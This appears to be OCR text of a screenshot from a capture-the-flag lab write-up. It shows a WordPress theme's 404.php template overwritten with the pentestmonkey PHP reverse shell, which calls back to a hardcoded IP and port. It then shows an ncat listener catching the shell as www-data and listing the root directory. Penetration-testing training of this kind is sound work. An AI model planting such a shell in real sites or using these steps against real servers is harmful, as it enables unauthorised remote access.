 Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Sevente
Select
Selected file content:
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and
port.
35 // The recipient will be given a shell running as the current user
(apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open()
will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 //$ip   = isset($_POST['ip']) ? $_POST['ip']   : '10.2.2.1';
50 $ip = '10.11.3.193';  // CHANGE THIS
51 $port = 8888;       // CHANGE THIS
52 $port  = isset($_POST['port']) ? $_POST['port']   : '8888';
53 $chunk_size = 1400;
54 $write_a = null;
55 $error_a = null;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
Documentation:
Function Name...
Look Up
File edited successfully.
Update File
┌──(kali💀kali)-[~/Internal]
└─$ rlwrap ncat -lvnp 8888
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.207.44:56756.
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:31:24 up 13 min,  0 users,  load average: 0.00, 0.03, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la
total 1847400
drwxr-xr-x  24 root root       4096 Aug  3  2020 .
drwxr-xr-x  24 root root       4096 Aug  3  2020 ..
drwxr-xr-x   2 root root       4096 Aug  3  2020 bin
drwxr-xr-x   4 root root       4096 Aug  3  2020 boot
drwxr-xr-x   2 root root       4096 Aug  3  2020 cdrom
drwxr-xr-x  18 root root       3760 May 12 15:18 dev
drwxr-xr-x 102 root root       4096 Aug  3  2020 etc
drwxr-xr-x   3 root root       4096 Aug  3  2020 home
lrwxrwxrwx   1 root root         34 Aug  3  2020 initrd.img -> boot/initrd.img-4.15.0-112-generic
lrwxrwxrwx   1 root root         34 Aug  3  2020 initrd.img.old -> boot/initrd.img-4.15.0-112-generic
drwxr-xr-x  23 root root       4096 Aug  3  2020 lib
drwxr-xr-x   2 root root       4096 Aug  3  2020 lib64
drwx------   2 root root      16384 Aug  3  2020 lost+found
drwxr-xr-x   2 root root       4096 Feb  3  2020 media
drwxr-xr-x   2 root root       4096 Feb  3  2020 mnt
drwxr-xr-x   3 root root       4096 Aug  3  2020 opt
dr-xr-xr-x 115 root root          0 May 12 15:18 proc
drwx------   7 root root       4096 Aug  3  2020 root
drwxr-xr-x  30 root root       1000 May 12 15:21 run
drwxr-xr-x   2 root root      12288 Aug  3  2020 sbin
drwxr-xr-x   4 root root       4096 Aug  3  2020 snap
drwxr-xr-x   2 root root       4096 Feb  3  2020 srv
-rw-------   1 root root 1891631104 Aug  3  2020 swap.img
dr-xr-xr-x  13 root root          0 May 12 15:18 sys
drwxrwxrwt   2 root root       4096 May 12 15:18 tmp
drwxr-xr-x  10 root root       4096 Feb  3  2020 usr
drwxr-xr-x  14 root root       4096 Aug  3  2020 var
lrwxrwxrwx   1 root root         31 Aug  3  2020 vmlinuz -> boot/vmlinuz-4.15.0-112-generic
lrwxrwxrwx   1 root root         31 Aug  3  2020 vmlinuz.old -> boot/vmlinuz-4.15.0-112-generic